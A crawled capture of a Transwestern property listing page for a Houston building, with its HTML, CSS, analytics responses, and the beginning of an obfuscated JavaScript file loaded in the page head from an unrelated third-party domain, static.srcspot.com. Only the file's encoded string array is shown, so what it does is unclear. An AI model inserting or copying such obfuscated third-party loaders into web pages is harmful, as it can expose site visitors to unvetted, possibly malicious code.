

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/2151-2157-holcombe-blvd
body_size: 8818
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="2151-2157 Holcombe Blvd" />
    <meta property="og:image" content="" />
    <meta property="og:description" content="2151 Holcombe Blvd." />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="2151 Holcombe Blvd." /><title>
	Transwestern | 2151-2157 Holcombe Blvd
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/2151-2157-holcombe-blvd" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/057419051" />
<meta name="be:norm_url" content="https://transwestern.com/property/2151-2157-holcombe-blvd" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" >
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>2151-2157 Holcombe Blvd</h1>
                
                <span class="lct-zipe-code">2151-2157 Holcombe Blvd<br />
                    Houston, TX 77030
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn property-dscptn-full">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        2151 Holcombe Blvd.

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Other/Special Purpose</li><li><b>Class</b> : C</li><li><b>Listing Size</b> : 70,000</li><li><b>Stories</b> : 4</li><li><b>Typical Floor Size</b> : 17,500</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                    </div>
                    
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 29.7058, lng: -95.408529999999999 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + '2151-2157-holcombe-blvd' + "'>" + '2151-2157 Holcombe Blvd' + "</a></h3>";
            if ('2151-2157 Holcombe Blvd' != '')
                contant += '2151-2157 Holcombe Blvd' + "<br /> ";
            contant += 'Houston' + ", " + 'TX' + " " + '77030' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 70000.00 != 0)
                contant += " | ";
            if (70000.00 != 0)
                contant += '70000.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '2151-2157 Holcombe Blvd',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: -2
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1768934288057&cm=&s=1768934288056&v=&lc=English&pt=Transwestern%20%7C%202151-2157%20Holcombe%20Blvd&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2F2151-2157-holcombe-blvd&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768934288057&pvon=
body_size: 70
content:
window.clickDimensionsVisitorKey='c57c120848544deca703004c218ba4b1'; cdAnalytics.setVisitorKey('c57c120848544deca703004c218ba4b1'); cdAnalytics.setForms('c57c120848544deca703004c218ba4b1');

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59482
content:
var _0x3661327c=['W6iZB1ddLG','W7VdU8k4WQKy','WPb6ycrM','WPldNCkaW6j5','W6xdLSoeWR95WPZdNgjSW7ddMwy','kKvSW77cKa','esn8tmoT','oCk2yavi','WPCyh8ofyq','i8klusXo','rCkmi8oLta','cmk+WOxcNCor','WO94fConW78','lSkzW7lcSCoT','gSkNgCogfG','vCoAD0/cGa','W4xdT8opumke','W4zNW7GmCq','FCk3WPpcIsW','WQlcVCkkW4KT','W7VdJHDbeW','wmkycCoaW54','WOuRWQ7dO8k1','hSoUfd/cHq','qmk8fCocW70','gSkfWQ8LW6O','W7hdGdvaeG','W7hdJJPhha','WOBdJSkyW49t','WQlcRuGmFa','ASkSW7/cVWu','pNaaeSkc','W5xdUmoTFN4','WQhcGSk6WQ7cTq','WOyggSovCW','WQlcImkSEca','l8oeWOqGWOu','imoqWPpdT8kJ','o8oSfIhcLa','F8kfWOxcHbW','W6hdPSkUWQiU','WQa1WQRdLSkX','rSoyWPVdJ8kR','W4xdKK7cNSo0','Fmkfemoyta','pmopWPxdUmkR','W4ddQSoSomoV','dSkTDsXj','kurGW6ZcGq','s8olW53dKue','WQKNywVcOW','pSkcdSoioG','WP8flLJdRW','WOFdNmoZimkf','hcHNs8oT','zCkcoCo1xa','amkXW7JcPSov','kJxcMmkUyW','ymkrimonCq','qSkDl0qZ','qSkZaNK3','W6hdJCo8oCoj','kvreW53cKW','gdjKwCoT','W4hdSmkaWQ5s','WRVcI8kPzdC','b8kJW6NcR8od','wmouW4RdTfq','w8oXq1FcLa','WOLPWPNcNWm','WR7cM8kHzca','k8kWCbfB','WOuRWRxdImko','cCk/yIfI','W6/dH8k0WPKQ','s8kCdSoDW6q','hColWR7dVgm','W7hdKcnkeq','n8o8oIWY','oSoqWO7dTSkU','WRJdO8oNmCks','jmoTWORdMCkB','WRuCWQxdH8k1','W4VdLsTuja','p1H3W6VcMW','le03omkW','W7jOz8kLWPW','W6ddRSkOnmkJ','W7bcCCkXBa','WRyTAMpcQa','cSk6W6hcVCox','jmkwWOW9W7S','W6hdG8oiA8ko','zCoTdYa1','WP1EWQtcUfO','l8ogWPT0WOa','WQddQCoBtmkp','oSkhh8oCiG','heO3nmkw','kLSNd8kk','W4ONsw0b','W6ddGIrAeq',